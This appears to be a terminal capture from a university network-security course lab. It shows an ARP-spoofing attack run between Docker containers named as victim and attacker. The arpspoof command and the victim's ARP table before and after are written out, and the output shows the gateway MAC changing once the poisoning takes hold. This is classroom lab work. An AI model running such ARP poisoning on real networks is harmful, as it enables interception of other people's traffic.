 PS C:\Users\ASUS A40TU\Downloads\Network-Security-Course-Bank-main\Network-Security-Course-B
ank-main\UTS-Network-Security\01-sumber-lab> docker exec korban-k5 sh -c "ip neigh flush all
; wget -qO- http://172.18.0.3 >/dev/null; ip neigh show 172.18.0.3"
172.18.0.3 dev eth0 lladdr 92:f5:dc:0c:fa:e2 used 0/0/0 probes 3 STALE
ip: can't send flush request: Operation not permitted
172.18.0.3 dev eth0 lladdr 92:f5:dc:0c:fa:e2 ref 1 used 0/0/0 probes 3 DELAY
PS C:\Users\ASUS A40TU\Downloads\Network-Security-Course-Bank-main\Network-Security-Course-B
ank-main\UTS-Network-Security\01-sumber-lab> docker exec -d penyerang-k4 sh -c "arpspoof -i
eth0 -t 172.18.0.2 172.18.0.3"
PS C:\Users\ASUS A40TU\Downloads\Network-Security-Course-Bank-main\Network-Security-Course-B
ank-main\UTS-Network-Security\01-sumber-lab> docker exec korban-k5 sh -c "ip neigh show 172.
18.0.3"
172.18.0.3 dev eth0 lladdr ae:e6:a0:31:21:80 ref 1 used 0/0/0 probes 1 REACHABLE
PS C:\Users\ASUS A40TU\Downloads\Network-Security-Course-Bank-main\Network-Security-Course-B
ank-main\UTS-Network-Security\01-sumber-lab>